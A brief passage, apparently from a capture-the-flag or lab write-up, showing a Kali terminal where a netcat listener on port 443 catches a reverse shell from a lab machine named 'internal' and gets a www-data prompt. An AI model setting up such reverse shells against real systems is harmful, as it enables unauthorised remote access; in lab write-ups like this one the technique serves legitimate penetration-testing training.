 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.8.100.91] from (UNKNOWN) [10.10.106.102] 52758
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 09:56:00 up 22 min,  0 users,  load average: 0.00, 0.12, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$